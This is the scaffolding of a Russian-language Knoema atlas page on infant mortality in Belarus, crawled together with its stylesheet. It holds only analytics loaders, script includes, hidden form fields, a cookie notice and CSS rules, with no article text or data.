	<script>var Knoema = Knoema || {};Knoema.GlobalOptionsURL='/Css/Knoema/knoema.global.json?v=1';Knoema.ChartOptionsURL='/Css/Knoema/knoema.chart.json?v=1';Knoema.TableOptionsURL='/Css/Knoema/knoema.table.json?v=1';Knoema.MapOptionsURL='/Css/Knoema/knoema.map.json?v=1';Knoema.DefaultFont='PT Sans';Knoema.DefaultTextEditorOptions={ };Knoema.ShowExport=true;Knoema.DsViewerVersion='3';</script>

	
	

	
	
	



		<!-- Google Analytics -->
		<script>

			(function (i, s, o, g, r, a, m) {
				i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
					(i[r].q = i[r].q || []).push(arguments)
				}, i[r].l = 1 * new Date(); a = s.createElement(o),
				m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
			})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

			ga('create', 'UA-21238558-1', 'auto', { allowLinker: true } );
			ga('require', 'linker');


			if ('Atlas')
				ga('set', 'contentGroup1', 'Atlas');

			ga('send', 'pageview', {"dimension1":"Belarus","dimension2":"Health","dimension4":"Premium","dimension5":"Infant mortality rate","dimension8":"2023"});

			if ("") {
				if (window.location.hash.indexOf("signup=complete") > -1) {

					var provider = window.location.hash.split('=')[2];
					if (provider)
						ga('send', 'event', 'Sign Up - Complete', provider);
				}
			}

		</script>
		<!-- End Google Analytics -->
	<!-- Amplitude -->
<script>
	(function (e, t){
		var n = e.amplitude || { _q: [], _iq: {} };
		var r = t.createElement("script");
		r.type = "text/javascript";
		r.async = true;
		r.src = "https://cdn.amplitude.com/libs/amplitude-4.5.2-min.gz.js";
		r.onload = function ()
		{
			if (e.amplitude.runQueuedFunctions) {
				e.amplitude.runQueuedFunctions();
			}
			else {
				console.log("[Amplitude] Error: could not load SDK");
			}
		};
		r.onerror = function () {
			// KN-58735
			e.amplitude.loadFailed = true;
		};
		var i = t.getElementsByTagName("script")[0];
		i.parentNode.insertBefore(r, i);
		function s(e, t) {
			e.prototype[t] = function () {
				this._q.push([t].concat(Array.prototype.slice.call(arguments, 0)));
				return this;
			}
		}
		var o = function () {
			this._q = [];
			return this;
		};
		var a = ["add", "append", "clearAll", "prepend", "set", "setOnce", "unset"];
		for (var u = 0; u < a.length; u++)
		{
			s(o, a[u])
		}
		n.Identify = o;
		var c = function () {
			this._q = [];
			return this;
		};
		var l = ["setProductId", "setQuantity", "setPrice", "setRevenueType", "setEventProperties"];
		for (var p = 0; p < l.length; p++)
		{
			s(c, l[p])
		}
		n.Revenue = c;
		var d = ["init", "logEvent", "logRevenue", "setUserId", "setUserProperties", "setOptOut", "setVersionName", "setDomain", "setDeviceId", "setGlobalUserProperties", "identify", "clearUserProperties", "setGroup", "logRevenueV2", "regenerateDeviceId", "groupIdentify", "logEventWithTimestamp", "logEventWithGroups", "setSessionId", "resetSessionId"];
		function v(e) {
			function t(t) {
			e[t] = function () {
					e._q.push([t].concat(Array.prototype.slice.call(arguments, 0)))
				}
			}
			for (var n = 0; n < d.length; n++)
			{
				t(d[n])
			}
		};
		v(n);
		n.getInstance = function (e) {
			e = (!e || e.length === 0 ? "$default_instance" : e).toLowerCase();
			if (!n._iq.hasOwnProperty(e)) {
				n._iq[e] = { _q: [] };
				v(n._iq[e])
			};
			return n._iq[e];
		};
		e.amplitude = n;
	})(window, document);

	var amplitudeInstance = amplitude.getInstance();

	amplitudeInstance.init("4610ad0cc4acae5ee337e32b49325cdb", null, {
		includeUtm: true,
		includeReferrer: true,
		batchEvents: true, //required to avoid immediate event sending on redirect (causing events doublicates)
		eventUploadPeriodMillis: 0
	});

	_allGlobalProps = typeof(_allGlobalProps) != "undefined" ?  _allGlobalProps : {"Content Group":"Atlas","Content Country":"Belarus","Content Topic":"Health","Content Tier":"Premium","Content Indicator":"Infant mortality rate","Content Year":"2023"};
	_allUserType = typeof(_allUserType) != "undefined" ? _allUserType : "";

		
			amplitudeInstance.setUserId(null);
		

	if (!/PhantomJS/.test(window.navigator.userAgent)) {
		var props= { "Url": "http://ru.knoema.com/atlas/Беларусь/Детская-смертность-до-1-года-на-1000-рожденных-живыми", "userAgent": window.navigator.userAgent };

		for (var attr in _allGlobalProps)
			props[attr] = _allGlobalProps[attr];

		amplitudeInstance.logEvent(props['Content Group'] === 'Atlas' ? 'Atlas - View' : 'Page - View', props);
	}

</script>
	<!-- End Amplitude -->

<script type="text/javascript">
	(function (w, d) {
		var s = d.createElement("script");
		s.id = "knoema-event-tracker-script";
		s.type = "text/javascript";
		s.async = 1;
		s.src = "/assets.axd/Js/trackers/knoema-event-tracker.js";
		s.setAttribute("resourceId", '');
		s.setAttribute("disableUser", false);
		s.setAttribute("properties", '{"Content Group":"Atlas","Content Country":"Belarus","Content Topic":"Health","Content Tier":"Premium","Content Indicator":"Infant mortality rate","Content Year":"2023"}');
		var e = d.getElementsByTagName("script")[0];
		e.parentNode.insertBefore(s, e);
	})(window, document);
</script>


<script>
    (function(_,e,rr,s){_errs=[s];var c=_.onerror;_.onerror=function(){var a=arguments;_errs.push(a);
    c&&c.apply(this,a)};var b=function(){var c=e.createElement(rr),b=e.getElementsByTagName(rr)[0];
    c.src="//beacon.errorception.com/"+s+".js";c.async=!0;b.parentNode.insertBefore(c,b)};
    _.addEventListener?_.addEventListener("load",b,!1):_.attachEvent("onload",b)})
    (window,document,"script","50c76f7c846e11d710000009");
</script>


	
	<script src="/assets.axd/Js/trackers.0651cfb18dfbdf4ae229e573fb846878428ee257.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tmpl.c0052fc66a25cb5c973bb0294277bd92ad241c89.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/globalize.feba75a57ed91942ae9b759d7dbb60f688fec1cf.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.ba-bbq.88a459a285c29cfdaddb7b1590ee3a6c7c0cbb0c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.timers-1.2.1af89b9be986b5e0d2d16a46d8fe5227e41b2c29.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/core.9a78374f78c7b658d6362dffe580655064cdd20f.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.3b0cfb05a53a1f8694711b8bbf4d495fc6370577.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Components.89f85fd11e10a7f0b5b8635c44939e5c032be8d5.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/xss.1a02a01af1c8d763b1e4d125437c7cbfd31986b0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.plugin.ff00f0a0cdcf66db3af4bd398c99fc601d34c09b.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Bookmarks/bookmarks.popups.1e9b697b1daa95d6d8b59acd0d47205fbca701b8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.1d5a225447ec34fe36aba42550d0632bc882a0fe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tag-it.86ebd4cab78bb866fb2e56821b3bb14f4724e0ad.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Shared.f1c16cef17e93e79f69e94738468b7de64888062.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.lazyload.456de66fd4f66acb7ce322fb0c00aac3f75120e0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.scrollTo-2.1.0.dd2373575ce24527f52af3152070090f8c6f7731.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/masonry.e31b0c891ba44c56679d4c7be5225cfa784743ef.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Gallery/gallery.24a71bd1964e5172c19b5ae3d077513eabdf35a5.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/see-also.8dc7bdc4e09ad9bf6f0023f50ac97b0bfff57cf5.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.mousewheel.9b5c3191cb3812cd5661bc83fe95439d94feba33.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.highlight.773f0017e8ea0bdff49caf0252e9e72026d9a635.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.be5a33d577ac8ce15b09307713584d4191dfe97f.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DimensionDisplayList.903e6bb64255bb14a0a7e4fea4db4bfe38c0558d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DimensionMemberList.8c9f6ebbd7e077333e4acf205d4eec74a1883937.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.RegionSelector.d737d88d9bb54cbdcc800bd3933e86257e4fb270.js" type="text/javascript"></script>
<script src="/assets.axd/Js/tooltip.dba0d81e5543e0398c7c8bea8a8837256d349bb3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js" type="text/javascript"></script>
<script src="/assets.axd/Js/premium/popup.0de42f316015ad13607353d79bde05ad95ef9f32.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/json2.29b4af177567a28658f0f1338a37aa6dad887924.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.scrollintoview.94af00810e182fd422e0d21cb4fc885baf8c3e68.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.form.e785d282323ed8cd444daa31d5d1a764c6495f8d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.95e39e0e427a1db3317175dfe21d30bde7377d00.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Widget.bbc3491a0113b66a3e0627c09347755bc13d6f13.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/compare.115bf3a08e0bd67a119b3a7e2aa00afe1eea3d1d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Map.a18114dc992acb171e900fe89af052a2c301d9dc.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.PatternFill.ad4c78ac903498524be2104c5a91edc74e951218.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Chart.0e1e079ee9c55e535e6459d55bbf99edb421be7a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.getscrollbarwidth.e1882d462eb560f283ec7bc0d28d3eb14e15b474.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.layout-1.3.0.4f78668cd6b8afaab698a0c95c4d6ec0e5fac029.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tablesorter.82c88d942d220a51fcbdb8418b36ad647d8eee1a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DatasetBrowser2.62b2b33e2e86485368600f9d0971169f226f9840.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.TimeSelectionManager.a00a32799d8c124778448a9492271fe9ba0ad79e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.CalculatedMember.6420bce502d024ae699c389e0b8b8c201154d8c6.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.TransformationManager.0ba92badcc2b6091c2c0c25102a6305d4c59854e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DimensionFilter.FormulaEditor.feaab2fc449884d1dde7d881db5308989bd12d48.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DimensionFilter.fc7cb26ca47ce7bb9e1ce48bd695bbed380152a3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.TimeLine.fcda74198528f99d874b48e5e5c3848160d5e552.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Ranking.790deddb5ad50e24e8e65eb73c73ec61b5b209aa.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/Knoema.Indicator.69f3e303a6536df5f35b5a44af1ff63150f3f0a2.js" type="text/javascript"></script>
<script src="/assets.axd/Js/updatealert/update-alert-dialog.c043266bb211f9b5721bb6f08a69742fcd5dcde8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/map.066a86cbbf3bb690a9e4689b4f393e64d69718e5.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/logout.6df66413e21280a0d5326a5ddcdfd4dd97b57092.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ru-RU.4fdbe636b78c958205399c1b1615b4a7bad62819.js" type="text/javascript"></script>
	<script>
		Globalize.culture("ru-RU");
		Knoema.Utils.setChartLanguage("ru-RU");
	</script>

	
	<script src="/assets.axd/Tmpl-knoema-dataset-viewer.cbb028d719d54a7f13462b71f5180a82be4a52f1.htm" type="text/javascript"></script>
<script src="/assets.axd/Tmpl-social-bar.40cd1dadd63f6af1eaf1069357129681b6ebe7e9.htm" type="text/javascript"></script>
<script src="/assets.axd/Tmpl-knoema-page-common-templates.dc15d19ede3229ba62b4490826cc933c1f92024d.htm" type="text/javascript"></script>

	
	


<script src="/_localization/jquery-localize.42f590eec4e727c6a6a6e7b96eb61b10.js" type="text/javascript"></script>
<input type="hidden" id="initialCulture" value="ru-RU" />


	<input id="exportRequiresLogin" name="exportRequiresLogin" type="hidden" value="True" />
	<input id="IsAuthenticatedUser" name="IsAuthenticatedUser" type="hidden" value="False" />
	<input id="IsMobileContent" name="IsMobileContent" type="hidden" value="False" />
	<input id="UseCustomTheme" name="UseCustomTheme" type="hidden" value="False" />


	<input id="NotificationAppAvailable" name="NotificationAppAvailable" type="hidden" value="True" />


<div id="gdpr">
	<div class="content">
		<h3>Политика конфиденциальности и политика Cookie</h3>
		<p>
				<button class="OK">Принять</button>
&quot;Мы используем файлы cookie, чтобы узнать о том, как вы используете наш сайт и понять, что мы можем улучшить. Файлы cookie начинают записываться, когда вы заходите на сайт. Вы можете изменить персональные настройки сбора файлов cookie в настройках вашего браузера.&quot;		</p>
		<a href="/legal/PrivacyPolicy">Политика приватности</a>
	</div>
</div>
	
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Page.775ed33d9eb6a28a0713f469c8aade2733e22bc1.less
body_size: 15974
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#share-options{outline:none}div#share-options .fa.close{background-image:url("/img/v7/shared/ico-close-sprite.png");background-position:-20px 0;width:20px;height:20px;top:30px;right:30px}div#share-options .fa.close:before{display:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#share-options .fa.close{background-image:url("/img/v7/shared/ico-close-sprite-x2.png");background-size:40px 20px}}div#share-options .fa.close:hover{background-position:0 0}html[dir='rtl'] div#share-options .fa.close{right:auto;left:30px}div#share-options label{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase;cursor:default}div#share-options input[type=text]{background-color:#bfcce6;border:none;color:#292929;font-size:18px;line-height:1.28;letter-spacing:0.2px;font-family:'PT Sans',sans-serif;padding:10px;width:338px;margin:1px;margin-bottom:23px}div#share-options input[type=text]::selection{background-color:#6080c0;color:#fff}div#share-options input[type=text]::-moz-selection{background-color:#6080c0;color:#fff}div#share-options input[type=button]{border-radius:2px;border:none;color:#fff;display:inline-block;padding:12px 0px;font-size:14px;font-family:'PT Sans',sans-serif;text-transform:uppercase;float:right;font-weight:normal}html[dir='rtl'] div#share-options input[type=button]{float:left}div#share-options input[type=button].close{background-color:transparent;color:#6080c0;text-transform:none;padding:0;position:absolute;bottom:10px;right:106px;width:auto}html[dir='rtl'] div#share-options input[type=button].close{left:106px;right:auto}div#share-options input[type=button].copy{position:absolute;bottom:0;right:0;width:76px}html[dir='rtl'] div#share-options input[type=button].copy{left:0;right:auto}div#share-options #dialog-warning-message{margin:auto;margin-bottom:7px;padding:10px;font-size:16px}div.social-buttons{position:absolute;top:30px;z-index:2}html:not([dir='rtl']) div.social-buttons{right:20px}html[dir='rtl'] div.social-buttons{left:20px}div.social-buttons.public-user{top:20px}html:not([dir='rtl']) div.social-buttons.public-user{right:10px}html[dir='rtl'] div.social-buttons.public-user{left:10px}div.social-buttons.atlas{top:20px}html:not([dir='rtl']) div.social-buttons.atlas{right:5px}html[dir='rtl'] div.social-buttons.atlas{left:5px}div.social-buttons.public-user{width:auto}div.social-buttons.admin,div.social-buttons.user-insights{width:auto;top:0px;float:right;position:relative;right:0;margin-left:20px}html[dir='rtl'] div.social-buttons.admin,html[dir='rtl'] div.social-buttons.user-insights{left:0;right:auto;float:left;margin-left:0;margin-right:20px}div.social-buttons.dataset2{top:-1000px}div.social-buttons.dataset2 a{height:32px;width:32px}div.social-buttons.dataset2 a.fb{background-position-x:-32px}div.social-buttons.dataset2 a.tw{background-position-x:0}div.social-buttons.dataset2 a.get-link{background-position-x:-64px}div#share-options a,div.social-buttons a{display:inline-block !important;width:42px;height:42px;border-radius:2px;margin-left:0;margin-right:10px;background-image:url("/img/v2/social-bar/ico-social-bar.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#share-options a,div.social-buttons a{background-image:url("/img/v2/social-bar/ico-social-bar-x2.png");background-size:230px 32px}}div#share-options a:focus-visible,div.social-buttons a:focus-visible{outline-offset:2px}html[dir='rtl'] div#share-options a,html[dir='rtl'] div.social-buttons a{margin-left:10px;margin-right:0}div#share-options a.fb,div.social-buttons a.fb{background-color:#4267b2;background-position:-28px center}div#share-options a.tw,div.social-buttons a.tw{background-color:#1b95e0;background-position:4px center}div#share-options a.rss,div.social-buttons a.rss{background-color:#eb870f;background-position:-155px center}div#share-options a.get-link,div.social-buttons a.get-link{background-position:-59px center;background-color:#0aca77}div#subscribe-dialog{width:244px;height:134px;position:absolute;z-index:10;padding:20px;background-color:#fff;border-radius:5px;box-shadow:0 0 6px 0 #666}div#subscribe-dialog .triangle{background:url(/img/v7/action-bar/ico-triangle.svg);width:14px;height:6px;margin-top:-26px;margin-left:20px}html[dir='rtl'] div#subscribe-dialog .triangle{margin-left:0;margin-right:20px}div#subscribe-dialog .popup-body{margin-top:20px;height:100%;position:relative}div#subscribe-dialog .popup-body h4{font-size:16px;font-weight:bold}div#subscribe-dialog .popup-body p{font-size:14px}div#subscribe-dialog .popup-body #email{border:0;border-bottom:1px solid #9b9b9b;outline:0;width:100%}div#subscribe-dialog .popup-body .buttons{position:absolute;bottom:0;right:0}html[dir='rtl'] div#subscribe-dialog .popup-body .buttons{right:auto;left:0}div#subscribe-dialog .popup-body .buttons input[type=button]{border-radius:2px;border:none;display:inline-block;padding:12px 20px;font-size:14px;font-family:'PT Sans',sans-serif;text-transform:uppercase;float:left;font-weight:normal}html[dir='rtl']div#subscribe-dialog .popup-body .buttons input[type=button]{float:right}div#subscribe-dialog .popup-body .buttons input[type=button].cancel{background-color:transparent;color:#6080c0;text-transform:none;padding:0;margin:10px 20px 0 0}html[dir='rtl']div#subscribe-dialog .popup-body .buttons input[type=button].cancel{margin:10px 0 0 20px}div#subscribe-dialog .popup-body .buttons input[type=button].subscribe{font-weight:bold}div#follow-dialog p{font-size:14px;line-height:18px}div#follow-dialog p a{font-weight:bold;color:#2050be;outline:none;text-decoration:none;cursor:pointer}div#follow-dialog .buttons{position:absolute;bottom:0;right:0}html[dir='rtl'] div#follow-dialog .buttons{right:auto;left:0}div#follow-dialog .buttons input[type=button]{font-size:14px;outline:none}div#follow-dialog .buttons .cancel{background:none;color:#6080c0;text-transform:none;border:0;margin-right:15px}html[dir='rtl'] div#follow-dialog .buttons .cancel{margin-left:15px;margin-right:0}div#follow-dialog .buttons .signup,div#follow-dialog .buttons .go-pro,div#follow-dialog .buttons .follow,div#follow-dialog .buttons .ok{padding:12px 20px}div#follow-dialog .buttons .go-pro{font-weight:bold}#bind-dialog p{font:16px 'PT Sans',sans-serif;line-height:20px;letter-spacing:0.19px;color:#000}#bind-dialog p.description{margin-top:0}#bind-dialog p.small{font-size:14px;line-height:18px;letter-spacing:0.17px;color:#6c6c6c}#bind-dialog .warnings span{display:none;font-size:12px;line-height:15px;letter-spacing:0.14px;color:#bd1e1e}#bind-dialog .warnings span#url-available{color:green}#bind-dialog #url-text{border:1px solid #e2e2e2;padding:4px 10px 5px;display:block;font:16px 'PT Sans',sans-serif;line-height:20px;letter-spacing:0.19px;color:#000;white-space:nowrap;background-color:#f7f7f7}#bind-dialog #url-text #default-text{color:#6080c0;display:inline-block}#bind-dialog #url-text input{border:0;margin-left:-4px;display:inline-block;background-color:#f7f7f7}html[dir='rtl'] #bind-dialog #url-text input{margin-left:0;margin-right:-4px}#bind-dialog #url-text input:active,#bind-dialog #url-text input:hover,#bind-dialog #url-text input:focus{outline:0;outline-offset:0;border:0}.document-page #page-pin{display:table-cell;vertical-align:middle;position:absolute;left:15px;top:15px}html[dir='rtl'] .document-page #page-pin{right:15px;left:auto}.document-page #page-tags{margin-left:15px}html[dir='rtl'] .document-page #page-tags{margin-left:0;margin-right:15px}.document-page #page-tags .edit-tags,.document-page #page-tags .save-tags,.document-page #page-tags .cancel-tags{border-bottom:1px dashed}.document-page div#page-actions{z-index:3 !important}.document-page div#page-actions>div{width:100%}.document-page #page-description{margin:10px 15px}.content-panel{font-size:9pt;font-family:'PT Sans',sans-serif;height:100%;display:flex;flex-direction:column;min-height:205px}.content-panel .top-panel{margin-bottom:15px}html:not([dir='rtl']) .content-panel .top-panel label{padding-right:5px}html[dir='rtl'] .content-panel .top-panel label{padding-left:5px}.content-panel .top-panel input{width:100%;border:1px solid #ccc;box-sizing:border-box;padding:0.5em}.content-panel .top-panel input:focus{border-color:#666;outline:none}.content-panel .columns-panel{flex:auto;display:flex}.content-panel .columns-panel .left-panel{width:180px;flex:none;position:relative}html:not([dir='rtl']) .content-panel .columns-panel .left-panel{border-right:2px solid #ddd}html[dir='rtl'] .content-panel .columns-panel .left-panel{border-left:2px solid #ddd}.content-panel .columns-panel .left-panel #page-selection{display:flex;flex-direction:column;position:absolute;top:0;bottom:0;left:0;right:0;height:100%}.content-panel .columns-panel .left-panel ul.tags{list-style-type:none;margin-top:0px}html:not([dir='rtl']) .content-panel .columns-panel .left-panel ul.tags{padding-left:0}html[dir='rtl'] .content-panel .columns-panel .left-panel ul.tags{padding-right:0}.content-panel .columns-panel .left-panel ul.tags li{margin:5px 0;font:9.5pt 'PT Sans',sans-serif}.content-panel .columns-panel .left-panel ul.tags li span.tag{cursor:pointer;font-size:12px}.content-panel .columns-panel .left-panel ul.tags li span.tag.selected{color:#000;font-weight:bold}.content-panel .columns-panel .right-panel{flex:auto;display:flex;flex-direction:column}html:not([dir='rtl']) .content-panel .columns-panel .right-panel{margin-left:20px}html[dir='rtl'] .content-panel .columns-panel .right-panel{margin-right:20px}.content-panel .columns-panel .right-panel .resources-wrapper{position:relative;flex:auto}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources{list-style-type:none;padding:0px;margin-top:0px;height:100%;overflow:auto;position:absolute;top:0;bottom:0;left:0;right:0}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li{clear:both;margin-bottom:15px}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li:after{content:"";display:block;clear:both}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource,.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource-description{word-wrap:break-word}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource{cursor:pointer;font-size:12px;color:#2050be;border-bottom:1px solid #2050be;font-family:'PT Sans',sans-serif}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource-description{color:#6d6d6d;display:block;margin-top:5px}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li 